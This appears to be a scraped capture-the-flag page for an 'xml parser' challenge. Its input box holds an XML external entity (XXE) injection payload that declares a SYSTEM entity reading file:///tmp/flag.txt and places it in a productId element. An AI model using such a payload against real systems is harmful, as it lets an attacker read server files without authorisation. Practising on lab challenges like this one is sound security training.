 ch50241124397.ch.eng.run
xml parser Give me an XML string to parse.
XML String:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///tmp/flag.txt"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
Submit
CHINMAY B